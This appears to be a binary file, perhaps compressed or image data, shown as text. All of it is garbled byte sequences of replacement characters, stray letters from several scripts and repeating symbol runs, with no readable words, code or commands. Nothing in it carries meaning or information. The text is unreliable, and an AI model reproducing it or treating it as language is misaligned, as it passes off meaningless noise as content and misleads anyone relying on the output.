Ql���"�hs��*a�B�>�5���H���ʞ����H?J�lȅl@J�m�Vy�rJ�]J�Ȉ�n�z���ߦ���H��M\
�u*SО�S��z�K,ؖm�M��L�aǅ�$�'��^SG�A�V(=�"�ȋ�HT;;����p�Ղ�B�@�����&h��FbU=�:�P��ز�Zt<�\�SɃ1����rh?T�0�>�̝��?����
1�k���QY*�X� �y(h�0 \Z�66�7�$�;��$|(�����w�櫄���uQ#�\C�h�����m ��G��ǥ��`ߢ^��sO�R���m�)(���Y�O����|N���jȌ�w-qh�I���t�:��˱���{�A����!8�����X
J��&9�߸.D��R4��FX�pfW(�S��PO Z-����B��D��;�ֺ�@�u�ޡ�!w4��"\�AR�}�%T�vB�r'�;4vfq\���2v9�^��R=E�ý��:l.rT�勈�Q��w�������� h)�⇝�G�K��ٺ@ܚ���^4au�g�1�Y��d��_t�1o�(˧�.�W�����L����}�v)�u' �V���8������|w�u}�N�v�0X��JL���ʒ���ɏY�ˊ������A��d�(˟N�ȀB�X�ؤ������ɯ���˚���͜�|���y����:��	Ζ�jF���٘���҆�ؓ���\�ˁ�z�{Ǣ�$A��YϢ�u�w�BP���Dثݢ�4��(Q���­�=M`��Ez��������!�w8���B�� ��M���b!!*2޺U�".B"b$#V��&=f£#�	�ń��L�,X̑-߈�C>���@�B�?�ɗ�*��æ7u�T?7y��JQ�՝ݰ?��ڌۛ�XmjH��CL<�-���,���t�Û�$߸7�t�O�L:���LY�ĩ�P@���0)�v�N�����,�ʯ���h���l���|:��:LA�DT��F�wʞv����oȑ5��;̹��;C�Q`���t�Yw��Y��(ʀ^�K�_XHm�L��6��T�y�u[۳�rL��r^Ww˅�B�o�.-_�[kסq*���hs;���N��S,��(�Ξa!�[�c/�n�	�͆I�ž�$(	���N�.���K���[^��=�P�C���'T�d����x��~%����՟v�T����lJ��Bw����t;��:P�8򠼩����@*���ʧ���u|�w���˫�����
�|��(���̩���tk�/����K�8�
�%��ʈΦ���̆�ȩlJ
�e앓���������Y��Bh������]�^��;uk�w T& M�ę�AS�v)������+��0G������|.D��y�l��1����m�1X�b��Q����@K�&��U���>���,�wY��4bݱa������m�����
��x譿0�S厀S�g�(�4o�-��;��[�(�Ew{��� f��ԫ�����'����\�_�J�e����I���/ю{H�D񸇼	�@z��F���DI��HX����d(�h���*� ���Q�4� بcdiʔډX���%ˢ�Ɯ̙�،����,���� �>8����1	�`	��!�_(�����Z薽E���\`e������,�����,�z@�%�F�Jۓa�� �z!���62]��󤣗��'jl��߇�^5�=/#�Ө1O��:��
�w��Z5�~�!,��!-J:�9%�-�0���K��PȽ����뒣�
��
М��!y����pi���Gz⫂ӜJ�G�	5V%D�������o���S���3��H�x�J�nۉrMo�Šov�^��vC�Zu� � �D��ی��P��@��b�@^��#��ʇ�ʡ�
0c�@�v8��+���n���郋x����Ũu����YS�tI�K �����	����"�ÒLH�(ɽ�\�Op����Rw�.�v�������L�"���ғ��0�'�E+�)����B�e�ӥ���J]$����r"F�&����uB�,�'T,#V�P��h���B��)��IM���iϱD��4�] Ύ�����˒�����&/2v�ƛ�����PB�.Ϗ�h.������5��/���|2�Vv�=�@q���	�ČR�H�w=�YpGJ��X8��k�rϔvI�ݤͼR�?�<�$�
ÈI�`3֔=ਔ|��.w����o���R%sH����<+�"� �A��� �ѫ���� ��>�+�Ŵ�Čz�	��N��j�k��9�� ����g�#B�Bb���k���zIO�=���:�!�����ׇK�S�&�U\�!O7��E�^:'V2��:�n`��П�_K�F���q�$��mR.xP��YF��ሌF�K��ϊ(���`��PhRZ$>=��n<�(�PRʜ!N�vـA�L1FU�8i���r�O!���
DwI�b���T�~t˵: �n��
��[�bG�m��Y�UjV��ܨ��̘��?��*�= �������˜F$��)�7�dg��h+T.8���g\((�5��8��;�j�,�SnW��p�. *ľV�� ����F�ܨ���٘�޻I�ٯ����*������o�\�z�ڞ��~��P�����>	מ��͛�_��}�l�������P��]��/��)�֮�_�xh�A���´�#�]~iH�wx�mH��P���w������k�����0���(�1�g���]ҝ��h��(�ߚ���� �B�*x�!�Vy�"��#?����P��=��!i�u{��[�gy����X��|ɸ=߈Lh�����ڈ���|�q^�an�s��p���۩��ڦk��k�wH��	ʳ���lʾ�2`�̺�9�����*���׏o������u�d�����ɋ{���o��ق�X�W�aЛ���n��������p�����]	L
��������w���_������Ծ�=�ј\�w�����:�&�	-��>
�.�¬�������>�T(��Q�����S��<<�k(�����������ҍ|�(����\Z���gk�8iFx+�����������i�����j]�%X�L���;�?�ǉ{����Hȝ��+�8�sրz����V�����_����]�ŋ��h�����h��̅������	8��+��3?�ȁ_�W ��[���d��vwo�ߘnp��ȁXjh�b@���)�=ͳ>��:�| ���w�������?
�)�к�˿���쮛T����.��-�ߊ�=	m���/������!н9Ѝ���_�}A�x�ڐ��(�����ޅ̈����� �[h�ȉ˸������ ��%��$�RʏI��{�K��|��С��8��w(*�Q�%�Ǫ��=��!���Yj�y|�J΄����H�o�����󑩔[�pN�y��J�z��=���w���k�$p�'���
˻9�W��i?�x��iʒɬ�i��؇�h�%�����ؘ{��i@��\�=���-��`� Ph�Xh�����X����!t�!7����Y�!����bq��I*����-��� ���н����*��#��� N��(�]�J������Q8�S�S8ѷ��]ݩNK�8��wH���R�� >Y�/��l�#��Y]�m��k]�������a���9�����vL���n�����w�ʭ��S����z���I���	����̘�,�$���5h��؍�����Kh�W���Xw��?�Lh�0�W��S��������8����j���؄�X!�C<�C��#�	�I"����p��"(�=a����#�>���C�$<����*����R��J�.�O�2�wX$[h(�x����h��B%��C�0T�w�y��E�&f,� )mҸ��𲨁(��)��x�8(�8����'8(�.w#��)��(�x2����)�0s�=��?��133���3(�3(�2%s3w��(�84X4$s�H��X4<s�ؘES4�x5�)�F��@s������Gs2�(��Ɉ�鎮�{;���;�9�-(/�Xx�` �|x��x�V���x�Mx��c<��I��I��I��#��s�� ���>�� ����ly*FK0� *�	%U��I����E�Ӓ�I14㍊��w��������ԛ�DK�t�����L�����L�(L����L�9L�w�M�MŔ��dMۄN�dMդL��N�L�$M�DN�DM�DM�t���L�4K8�8��9A7��`@�W��t����3���4�M��*�H����AA$ADA�A�(�)�B+�B-�B/B!$B#DB%dB'�C9�C;�C=�C<���A3A�(�x؅���j�G��I�'��Y��hY�W���Hk��J���Ԉ���3K��O��L��O��N�TKh�LW�M�LW�Fk�M̄Fn�N`�O�F��O�4N��M״��w�L{�XڄX��N����Lވ��x���=q�Ј<o�H|�H�d�Zx�r�$Hw8�����	����������[�����[��[��[���E[�U[�e[Ʌ\�u[ͥ\�\�%\�E\�U\ǅ\إ]��]��]�]�%]�E]�e]Յ^ץ^��^ӥ[��[�[��֚Z���E.%�����Y�E+��jԡ���m��+���t��،x㍌8PEP��y�7w�7U�Q�tP�Q�)Q�Q�IP�:Pw�Y��՛)��-w՛������R/�R/�Q'�Y��Lk��T�Y0��|�a����<҄#�Z�Zx@�i�E苐X��(��(�QUPEU_eUU�VW�ViU�m�VoVa%VcEVeeVg�Wy�W{�W}�WWq%Wr%UuUW�X�]��*sI(	��+%^8y_[��Rr�U��S�Jk�;��9Q�Ʌw��yH��f��
���IҊ�+�"����<j\џ����Q��Y�97W��|h�j�w�!jH�)H�����Z�)�Z���UvUp�m�֋pw�m߶m�&m�&��Vm�fW�n��n��n�n�&n�Fn�fn�o��o��o�؃�H�w؊��c\+�1hAD�_��p�iI�k<�@n��ی��a��a��N��n �21�ha��Zha��������X��(Uu(UچF�8P��c=vP>Q:&c2����aӆdI�d�fmM�LdNd��dEFdGfdY�nO�n&Vb_&�^�eQ�oUfeW�fi�f^V��X��Q���Q���]�_���J�*��&kI���nlE��mpwx���a��I�؛P���Xa�b�bB�!��b�������dS��8P帎�x�g�z��z�����z�����}��hy��{��{�X�0{��{<���g{�w{��|�W{�{��|��|��|;��HP�8c��}:Vc߇a�'}Ӈ�V}�w`�~շ~��~ׇF�~�׌�X~�g~�T~�F����w~�׋����x��p�p�p��pwmw�d�d�fb���(��ȉu��'�*�*)QաE֒��a�'�r!ww�Ud�c�H��b���Ϧ�D��Bh��yv5y޸��Wz����Gz]z�w��zCw�	�#�w��z[�wXt��u�1��y�z�=\�#i�vktjw�i�vl�u�tw��\vy�v{7tzvDw�Gtr�z�ik�	�w��x������)����<P�jN �����(����������	a�n��EHۯ��Hp�, �)��%<�6-�y���b܍px���S<��t������� ���F7���4u�jWw>�K�}�͂�3vu��P��J����y�N���q7p�K�������v�9�8`��fT�����zv!s�l�������_e�?�i���?�8f�g7����	EW����I`Ywqp��s������Y�z�/�OP�lrfe�6gv9)@�a$��,�uU�v��-w�������A-�ת�����خ��8���,���P� (��9��ϔy��ʹ�/:"�#��NQ *>�p�.���`L#�R����pc$�Zzk%�V��w���x��т��9�K�å?l:C�S�Ċ�$�'�Ly��ްi'�ưe<Gv)O8�qO��""N�fo�(m��`	8�G�qh;'6�g<�t�R��wb3�7�l[�}�H�ǚX��Ţ8]��-�ސ�L! �r�˂�m����m]���2� ��bP�"њ����,��M-�L>��y	9��3���� �A9�"t$" �\!����맨�9V�%��&�:7� I���0���H�C�p��΃ew�g�/E�(yN�LR�K�R$ �2����q,������-�����-q[�uo�EȲa+���RH+Β^!N2���=��7�B��뛹d��s�=_�sd�!]�f�ln>��gv~f�Y����u��x7���ՁD�����ȏ'�0ߎ�ɐ�2T24A�t��B��yC:ϯ5�[�ka��vy��`IkjZ4Δ�N����$��$�V�A �+�B�9���^���Xb`//��a/��e;��^��u}q�?wVw-�7�~.&�!u�jXK9o�d>g�S�)|~Lu�$M��m��̨���0I����Ԍ��L�룁p����E���!�mP*1C9-��1É�I7i���ů�H�k��pO�4y��h���{���M��������@���y�h���>�P�,͚���pH$j�{y��9�vF��<U��tX�Os]��h
�1O�~Y�<���O,l9�j+�kO1E�_�Y=��H�C��K,�-���؉�(�w���������>9��N���9�|�,�]��$�^�]��E��Ĥ�`�ˁF�zz�����yN�,����.�b���$J�Hhܱ_V6����@��[�%�v��v\A���:`�/SdqO�d9vd뷍B���(��ଢ଼H��)���1��B��*L�͹�Y�Z`*�1��ɲ���-,;��ځ�~������C�����hT�Kz�̐�n�����MX荾������	]��lY�����h�y�w�0����܂�U��:r�oRro[:>]%�#Ӌ��8.����p�X>�������Y��z�$�sn��*����Y�,, ����F�(;}����� \��lP���􍸖�Í��1L�����o�~���]?7��Jv���}�9 ��9IK�Α�Dn�8r���m,)�Ν��
��)W}���R�z6���כ���\5
�0J�.�-��ᬭn_�x?�=���xWv�H��8͝舿�:=`���w���8엄�E�(K�e8��dч;�����dQ�/0M(�e�'�&������Bx�`:��hT���ӛ^<�2$��Ԯ���f���7|Ƀ4sÎ�[7�]"eJ�x?
�,�x��W7:QER�l0�2W�p=��v'��o�5
=��t׷K�7��|�4�λ�J��4����Z�N���Q�PK�v<͵��\���"��P]��%��B�Tp��P9In�'@�������v���:����w�6p�1ĪF�����0�]���ӷ��$cbG�>Z�U8
�3oɇ0H��3]U�[�V�x	��茟�I���,yU����8
[�,�6��TiV|G�j��Tj��N�F��O2θڡ�	腔�.�֡K��<�s��q�ՈKJ҈�Q�O1DxD��S�#z�F8�X�C�O�X�o��T��0��b�'R[��p1s��ϷpY�V�2�����pi�g�6YV}��ZԀv,�� �X�����`&��o�g�n�h'���tbw���b#Ȉtk���B�Vb�f��������p������*��1m���8�fP��d�뎁��٪Si�=(��f����(��.d��.r!�E,��c�g�����Y�.xJ=V
b˞�u͌��x���fVgH������^�b Ʉ\�aNJ�+��?��X��,�g��	p㋓p7�P7�p3[�7�94[�u��X3���7;	��o;��k����I��I��ɘ�O����	��	�Ĺ���#�D1����Pw䐊ԋ8x�ȉ^"������1��8	�5�JJ�Hx��x��@)��iB>J�`�q�b�Bk�HH�4�S��ȌH8�E:32c��K�̳B�n�7Ȍ�43���Hh�43�p��؊�HKH3�w+H3��H�HH+������7� 	��	3;�H�Ș����LǤ͍��5�7�44sL߄I�t��HB�=�\M�l͛�I����xM����4�?F��Lq��8�&`H �������1�k-��5��OP;
I�w���P)��x����IA�L�9C��O�N7�����\�4�O�L3��Ȅx��,���Lc8h��p7�����ͷt7�|����h�L3�,L�����Kƫ=4SL��I�؉�ʝ���M֌I�t���� 4�����\M�`K78	�A�$��+��"�����p�����%H���y��B!!����C�\�� ʖ*�"��X
��:H�ɡ ʤ�;0��� l��$H
�5ۉ4̌˼HOHǻ�ؓ=4�LHpL���w���LCҬ���������$A��H+�=��ɝ���	�h���@��6y�H؏�<p��	�h��H8EV���A��I�$Ø����4�N�LH�Lȸ�FuÀ��=b���Q4Fs�����8�^�����>pB8���;1s�������z)�p����i �$NSM�DÙ�̨I3�D�<�HXĚ,�N�G<0
�A�Ċ�hĶ�
�m���IڔI�u���IlD��M�$���A�Ŋ�9��u����VT��w�XY��F�]�������3l�YX����H�tR�EA��b�=l������XI%N�y��X��tZ���雾U:��L��G�}���> )�)����qt�H� ��!���B6�O�4�؊��IA�\��	���tE�
�Մ���tĎ<�����Y���^�ڄ E�k\�]ͩ���e�F���TA��Y�\@ Y�@�-A�%�@8	i��k�_��	Q�E�^HX؃e\Vr����儡M0A=�X�Jx�Pz������Ѝw���]�>U���ؾ�_��ˠs ���"�8GM�7��C�ƛܙĮ���LC� ^�=X]](���=��^��7����uH��B�Ċ�<�eܩ8�ʨ�PX������Ŋ4���]�=E�$O�I�����Q�8	�H�΀M�A�pѕ����7hܙu��]��A�5QƭQ!-R���5�U�H���X���i40�c���B� 7h�p��J��	�9�&���>F�Z7����}S�3+�H��q�=ۤ@>+���X�w��0�����Ӎ��ل��H
R�Pѽ]��A��Ҙ<	T�ն�]����U_ծݜ��նh�Ŋ��B7�UV�u]�U\u��ط�-ћ��H�Z�0o�֔r�Vo��� R#��э#5�G���<�#�Wb��"��%��=UX�����Z�8ѫ����@9����q��S�X�<ص�t���	����
7-萒�ij��⦵u�@���6����4�,ј�E�Y
e\��n�]��X׆�Kwrm�8e�e\+ݐµ��\i7�ש��_��|��b%V{U̳@U�E��W���uE�\=�d%֓��Qb�
���a�V{=i7�՗�
�f�4L��6W9$-�/<7襉�S7���4����z��[�U�����#h��焄�N
�0�K����ϣ雦�F���ս	H��'e�x���@VX������j�ii�M��Uy%m���_�j_��P�R�Փ�WU��8R|�k~�Ѥm�>�H������V�����6�w��Rc�#�DuŽ��]ұ���LW:5I�hW�0���k���=B����8��p�{̩�������a��M�JH� nhH��O�E�\M����R��W��mH�R!������|ֽ��.����n�їv���]V�]��U���@xjo�M�j|�W#e��ܟ��������`�
(��W�Vv��a����W�N@۶@�����P�ft�T^5��1��`� ��X��HP���`6^VrO��S���VG�@�w�Pl����=\P�o����hE��>VfVC��F>RY�Z���ҞM�&j]��Y#�b7�(]Q�`��JR�җ=���IV�X֤q�6���oh�j]�붠o�nX�������0�h��d�a���"Vff�U�v����U�+\A��S.lW%X�>�%'�SЀG����0		.R��Au�yc����u�@>L�*��.K��&`�n�7s]�=X��R{-�omdg�����mG��|�������-Ta��d.yw� y^��b��-}�nfov`޽E�MUYv�d�k!>e���S.aj~��6�-֩�X�0��8]܏�����-ff-b����y�G�knUbՄo�n�Ǌ'�b�>�M2.�jF;gsƱ㔊��������fHP�J�ی�K�HX���d+C�����ȏ�0�_h슋m��F�׽.a��j��oHn.�⾇�^�f%i���|M�`%y�7y��MbMej�W��`�Q[��#�ѳx}�f�����o�w܋`d7P}����wu�-��H��U�H��ѧ斧�%6bo��V�~���7�c�\�v��N�h=f�?	���0�vf��Њ�0%���H��(͹�T�/pJ�|�X�X:��C�G� �J���p't�m�]�V���U��	}�~i��w�6}�-a�0n��d.�d�j���dUq!�
~���/��W��~���Q��.�Q�z$g	fvᆐ]om�o�@0}!u�����hP�����/b�g�K����r��c�e��0��P����(���Sߊ�w�8�ϰ��`g��v���[�X�H�Ow�E'p���J�䇦TJ�C��T���_�����%Ѫ�
1n{�/��F�{R7fGy��
$/e�� W[�UgF��6em�֓�f���w��v�n1w����h9�eOf�@��W�HP}��n|�wV-�����{aO��wcn�eq#�rxW���i
��q�� ���w���L���D�؏��0��{�K��[���y�-�w���`+�Z>�+�%����:�`י*� w��"��[.�����]"�'��%܎W8�M�gסGR��~gՓ�����,Y���B��<)˳�ls�m�� l�@�ާ������:�t#ٰ7��Ԉ�R9KX����m.�׭���[��F��?nB� r~�-��ђ���J*�����g����9���k�`XI���������<�Y�ί�,]�o��ݵ�H��(	��������
O�w�{��q�ӐL��R�����n�w��G��(���LN�v����Q	��Ru�*���\��v���V���8��꿲,lʲz�������1�H��b��Ɏ	����f���L���\��^���v���8aS�A������n�T�<Y��������H��*گ�<��Ȋ��ŵ^�9���xGǂ:R"#'J����m�%�)����0�������.�w{j�8Q�Ҙ��]6u���a���A�UȮ���0�J9m��&2x���ݒ#�wֆ1
��^�)!��� P�q.�6���-m��T�R;aS�I������)g�\�*�L]ك��Ɔ�仅��0�.�0�/����^�����|�$˛�<Y�FI��	}���X�iڑzY�� ���_��
�i1X1@v�j���c:%fPJك�-a�b��A����������8QI�0�Fp�o������ڵ�f�nw�F����ˇ��*������ �=�1�I��!�)\�v�����w��V�0,ڛ���K��)	�Q�E��\�A����\YS�W�	�x��!��%�ɋ=0�5�+�m���Ӿ<�u(��R1�^f�8�=��21YE��([�n���yGȫ*ĉ��&tK����
��#���ʸɋz�#0��s���?������� X,���8�s��w$ݭ�M��5��R����Ȓ����k5��CӖ�Ƙ"o�랼���t/�I�ꔫ�+Z
��(�mCȡ.�8�����ì$���p³i�6w>����΋AW���>�	�i���tL���8ųr��N�X0f�h`�7"k?�	D�&���N	���8��|��0M�
1AW�O�n�Ŀ�����H��S��g�]�z���1	�B� �t+���ɀ�����Z���� Ȍw��ڌ��)��ԯ�3��H��w�+����-�M�� Rs���v�����>6-���J�!��.}.0��� N��,���ˢ�υ*9�����a�y�ZX}���J�ϕ�F8ñ�aϵ�Zw;%A���Tݲ���񊅋�*I�"E�d�?���³���+��-�ڜ�Ǌ��t���{�������(��tȃ/(����c�_�=Ȅ� ���4���	���).�������Z��W���9"!�U_����������'[��Ĺ��I��/���Ư�ZCG���兪X��X���d��-K�>{и�#���*"޳�x�ꅂ$/�ɛ�M&��b�L�0q��ܫ�j���wY��w��i
�g�Ws�%�?�*�I�
U��*���9��xȎ8�1a0��c�T�����O��.��d��?[��
� ;Ek�[D�!ד��0��Y!��](M�����,�^N*�?A��2ZM���::|\,��ʜ32��X����z��L��o�*�2j�E���zY�ݤ��w=��dˑ�8� �,�#;H-D~�C������&1"��^���������m��ZR�R0���I��2�98�{���T�Xt�w=[��!` J2��LH�'D���4�N�vh̢w���&3�%]�±k��(5�˳R�YM�DxҀ`�שq����i��Y�c���v��a	
�����ک���l��K6�+�c�M�)����ֈ.)�����ǆ�������E��;T�Tk���9������}�?F}C����ُ���ވ �xD�fPξ���t˗�{���e+�ա�(~�9�%g���Xi��˖w�Nc�o�w|���w���(�J
5<� ��Tg���^��d*�{���H�)�I����Z�AH?�R�K�͕̺��su���)�4�S+,@���G?���6�Ày�P���A�����4�䨓� :CC��Dh�C#�y{���w�2ˎ|k�w�����4i��t��w���$�T� f_��睂Ɂh�¬��7���Lp:K7h���F�cV�@k�"V׿v��zw�����	�5���4?��ʀ�s�(�|_��NWa��l�^��wD	����eՇÎh�Nu�*uWс��c-�i���1��Xϑ���E�9���K����W��ՙ I�9
���|Y���K[$�h	��U��_e[b�эv܍�
�8��P	Q�hwu������-������M�L�F��i�=���J(��liLӗ�X��(�vW���u�ȡ���F��ʰD�]��T)�Ǝ��t}�6��ٹ��,ܡ�����Q��L�P҃|��&��h���[� ]z@���[�twh�喙�+ɴ ���0��r���ɓS�~��Q��$��-X�������
�H���l@W�O�\MTɎ�ҏ��C���MNd+��܁���y+�JՄ��^hY6�F׀��<��jy21�R��2�ȎU˪�ϒ*���rYk�
}��$@)h�+,ԣ���x��F�C��-HztɊ$H���a�|��XȲ�W�`�� ����:[��+��
{�-{u˳(� M�Aj��X�+��
�����l���*��͆wѮ	<t�Ɲ*\���I9dk��ͱT+�)Wi�#@�^��DU�b@�Yڱ�N肟�xٍv���bQi�PȄ�.�:���լl�l�*U�.i�|넴�D�֪��
�Ү�X�N*%=*�H��B�e�DTH�1�5��v� hL����)�0������	���W��/��)���婟J�l�M�x���,W���nܡI7hm��ȔRo� ��AH�ʚ^��M�&oT]���.
LH�� @�^�A��C-i�z���miw-�����L�n����.�vo������3PQ� ��@��Be����$D�\K�TȯT��	��
C��f�K�Tȵ(O��ц�+�4ߥ����p������-��� �e]W��8-�y�nά	�쌖���n�F/�͌6Q�բ`��O�� �\��`�>�b)��3x�3��*���H�^���v��-W�H��(R��Ԯ�*�P��H!zo�ni ��;��쪨� ^!���*b�>(�fn&w��xD�$��d�4�8��8E������!XH��͏\�##\ʱy��M��!����&_-��� ��"�.z"B�5&""j�<Bc&���)"�L�\�Iz/5���^��J�7f,J+�P�@��$"��c�E�R"��ʬ �6�����d�ڌ��б`�7Z�I� 5~��d�L1U��N��m� �$F~cX&��Md����9l�Q��H�
$� Ħ�@LyP��u��Q/�K�l�����S��cQ���K�w�ڀ
�$H���T��&t���c���Q�-JdI�H����fi���dj��5�fi��l��i�&
ZME��AԤk.�ռ&i�Ll��iR#Ըe6��m�X���f梠h�`Y��afe�fDb�a��mb�g����jR��efe�Z��[���0�Nl�0K��	f�ّ��E ݀tK��
9��\������JәU)�s�G�#�L'�@Y�l%��R�*�`Φi�fw�8i�o��a����8���i&"�S�j�f`��x�w8M����f�w�y�d�xb�&�Mf!"~�nV#yV&���lj&zJ��C�gD��S��揄JA �[�%���\�p����TH��ʀ���d�;�c���XP���� �0�Y�H��H;1g��M�,���a�H�h��/�X��Pb
x�Z�A�x�cy������a�8y��m����&�����m�8k~��3x�xK�8y�k斷ff��oV$gz/�CMh���8z�zh���O�O�3��3����P�� �AL8�Sz�s:��w{�w�����8fn{�J����>��>	���� ��AL����N��`f�¬������������Ͷ���/�Ne#�h�U�M��	��'��h�$�c��Oz�����|�����z�'z�cy�����̯�lv�������ϫ<��z��:D��oyɻ��{9�K��7:�3��C�����_|�W|�c��σ�{�������ˢ|z.�v��s�C�!)HD(C�/zŠ��H�y���J��H��/�#{л�T�	1:��twK�8I��1H�(ԣK�0��l�c�)q% �Q�A��I��;<����;:�/<�;x�Ϧɷ��|��ϳ|链̿���>l¾�Ͼʧ|�����>Ϸ>�_z�ϣc|�K~�7���7M�W��l~�c��{~�?ȋ�}؇����9`���哌�9�B�dj-(Ȥ�J^]��?_�˵���I���̯� ��}�L���8I�w�$һ1*K�@��	��c�'�Z������;�;~��㳰�˰�˾ģw�ė>��������#���>�~��⯾���ð�p
3>
O���ȏD�s~�{xs~�op�1�qk�����񋠱����w��C`�PI���xV���5����E��Y������K�t��U�)Y�����>��T���p
�$����(�T}��gA@���g]���G<� +�r+O��r
?�+�+7�,?���/O���2/��!���2.r"K<��;p/� 7�Gp%�1or%[0sw2'�'�����9��'��9wr:�39�3;��\�؏=؋9[F�>�� ˓�I���dțEH�[T.����� ��3����=��YA�;?�}S�LT�	ӓ���IwK��	C>�ZRK��{��7~7�'_�"�%�4,�2OK:"��,tN�O7�A�@'�B3tC�N��&cr9��9[0Es�:��G��Gs�<��G{�;���t�Z�{�s��PI��Ȅ���#�����EH2�g��H343K|��нM��w6#�U�JSJ?T�/��L��m�@��4��F�c}Kǟ�cp�F�s:c�j�+S��_0ķ�k�4�XtjC�'O�nS0j�vm�6n�tm_�m�vnK4k_�o#6`g28kriK�d��dG�<O6YWtE����ɋ|�Z��[>*ٗ}����Ӑ��0�0��EXT�	����}���xT�uh�싿#�p��Tq�8I�<�T7�x��@Y�pȰ��>�g��vu��Xs�gg�ȼ��8K���<���(�����H������8wj���Ҥ`�*��٦T �m���<��������B��:t H*ϓ��R��%,�1�mڣ��#�)�=<"������$ߛ���{�����>U�*�(����� ����E�l�Ɋ�^���c^j���t��z�B��^4��G�����B����{�X7]�%X��I��l�s/Gߛ�A=���Ҿ ���=Nz���B���`�+Ϸ U �eP9����-�{�OC�r�qb�A�����ay'_2��wwwsk�"~�Ԇ$'H�X��p )�� �?:)h��p��x�8�B #��I88��y.��:����Ȣ D<��D�O��d���Pe���i=A<���������(�dh����c?�1d�3t(��A�[D��&H���l��Q�F�QF�y�۱�w;1�+����{�\������ i���h��,��&�����f�[���J.�h��49��:���69n��Pd���E�_��\ʔD��AD���;�X��w�2y���iK�qpHR�#=�ӻ�h^�Ie�T�I�{D�C����_�?��i��V� ?D����V�q�_��i��Y�s��U�Q��W�'�?iW�hq�Mt_W�a=��yu�lϖ�R�9-^��˺�#���>9NZ��H����a�L��T��A�Ò�(�O�7�R��xh��!&Rb#�s}����;�}McC)�u/��n���P���0U&3f�VI��~fSf2��xI��TxK���yM��TyO��zA��t�w?a&3����J��.��$�&��*�g�u'�v�2L��Ȥ�6!�|-)q������BTHRpkO�B \�d[��eq��~��X�n�GO�o�V�w�N�w{Y�W�{WqO�x3q�v�J!7v�J��w~qO�wt�p����t���wm'��T�SOH��x	i�O���I6ye��lhVT��6������07�v��Lh��I���)�� I�6x��i�y��t�� �����H�vX ��0̛���x��u8�w��&�]@���.��+ܿ��������`��`̀vZ7@f� ξ��Tif�[xH���]�k�%�V��@'��Ij���Km����:����p�o��B��*������&��$����!��Jz=�W��!��f�1ė��!��6�M�n�qC{�3��A���-̭�Sx��ދ��O����I��l�ִh	4�	̠�
���
��N�ː
�,9*S���� ȉv٣����`��m�A�G�`���ɜw��Ѩɞ�Re�z��	����,�a�w���-�D��A��(�˓�A�z���	R�)v���m��B(�!��b�1�])�]�-b����%�#��������$��b�7R�f-]�J�.���H}�_h�`0���I�Q@o�.�F�D��Q�/�(N�t8��$�Ƹ�P��Z0U�T��ȥ�r�{	�`����e���\�ʁw���w9 ����w����s��t뀒X�������!e�	�WJʏwDUD淫RU�2,]M��ɑ�`ʚX�������X����
d"�aE��f8��.�LD✲��:I�9,�����t�H�!~��h����D���>\,�=����i2<J�n8íZ"�K��a ����-n��w)j��˺�9���땻�J�ĺ)j�w�����ꗗѻn89�4����!zH���.BhZz�����K#ۂ�� E��;�RԆ�;��O�y�ߵK����k����mwN�'���*�vj�(<��>�1I �lΘ�
�f�D���Ȅn������b-�E�R�(���.�w�隸����w�k��@�T	P����"�X�Б��d�Y�����A�(�w8ΈB8A�Ɏw��Ȩ�|��0��if�p�z�
]W�w�V� ?PpEg��%d6��Wt�A�6rO��	�����K8��$���ϯݎ���z�Ж��qA�6�
�H���
���74lq���+�n��8~w����5lD��X�����U�r[�� ��b�/2�2	��3��D`�vx���t�]0��D���R��)]D��H�a{��o?��g�m3U�w���ż`��c]�XPf:	GZUh�#���ێ-�{��%����X�Qx#"ć+�聖��������������Uksi=N�.���s�=��8������0L;�׈�@�����>)��wˋ ����部��1x�� HTwKK<��3.Vw�E�xew��$J��X�v�����`���)7te��K��b�Z���A��+����6������v)��M�������<o��k�Sɑ޸�K+�x��x��8�︎�˖ɏ�������X�@�a�E&�c��d��Nf�DƓTfX,���o%�g���&��,�x48x4�xLX��'��T*�N��l�˸-{���fj��o����e\$�t"�N����9��N9vH~���z�vI��O�ވͮ�z,�4?�lpD`U�I�,��w�ȋ<ŋ�s�_2�Sb�T�HtF�Z����I��a�lg�xgiT��W
9����˃^���+�`Ř���j������<���K����x�)<�Жfj<9�0���K*��H�,�v)�I���a꘍�ؖ���ؖ�8�pY�hY�y���8�y������8����Ty�W��U�����a�� ��	���@)����:����Ǻ�+���DO� �v����x� ����e(ؓ�œ���EfX
��q�&v�YbB��'Y�%�w�'YnB�+���&I�ᨣw�ʠ�Z�cy��V���8`J�^�,_e��'��r��(��(�v��v��~�^�躚(��g��O�VZ���p�'��ƥP$i�%p��^ �t膢���Hr(��&R�����S���֙�B�T�`HTP�Ung�lwl%)x�`�wt�(�����(����Xvl��xH��ˋw����o�c��L���+�4΋�غ�����R���������jY����w)����e��wc��Y	�����ڪI���o{��\���ȵ8�V;ȅ<�B��Z;��:��z@鑺�˽������|�@���ܺ���S/��H��->���(����:&D�Y�x��ϝe�e��+&P�����z�:���Z�L��Iy�%:�k�Ë�Hvj��[��v�۔cy��'|܅>�҇^t
9�/�._�q�ȇ��_ƨ���:$	|.�:�G��8�Y��聒i��+S&�<��kȅ��Z���ٜv��?�Tv�� �����w�xUV��W�)�v���I��kh�ܝ���}�L��k��k������({�.�
�B�/ΕM���+�k���Ѯ��Cn��k���ӹ����v{љ|�����<�U[�g�ȏ�ȃ<ɭK����F[�?}ҵ���\�k}�wi�q��|��|�*	������ h�h���i�����<Y���%Y�����G�KX�	���y<z����苺h�Z�^8�bI�fh\�L��Hƅ�pʧB��L}�����b ��~���+�Œv���%��};��9 ~����pf��-�(@�p��p·������̈�����R&�j����Sl�[Ŏ�ȜZe��)T�Ȟf(��	Uv)� ���VT��ye��]wr#��)�fh�=7�݃x耐f�PȊ��^ɉ���,�����k����_����߫����q����w�������Љ��w�w���8(I����@8)K����9*M�e�9����wȂ\~�5���QȌm�]��#~����v���	���@��@
�*�D�h��(��,�#�S=��,�*����v񕣸䝏���R����j@��)Y7����
�o����ev���O�<�v�]����K�$�~�m	���;N:�;�'�Tљ���w,��+���N���� ����4%Sh�J8w���!0�֝u��:��Z�yp��8�{��mm;���w��XI�܊ /h���j\�96usp{c/0�7���)�����Z
���á9���nؘ����H����Kǝܸ�˹�I��P�K���-ˊ�����TL�Ǧ!�MݝR�~ǖ����n��O�������A����W�z��Ј��ӫ�(-T�%)�/���/��C�8��mYQ�	�Ϧ�Ҏ�]���3����|�L��1~�橼�Ӓ�@���#A���q��b���u`��m������l��!w(w�l���Iֈ�d�ܦ�S�H��d8H*;��L�c���Q�
�
����ڄ��pG��Ď��Y���숈��H���\��*��@

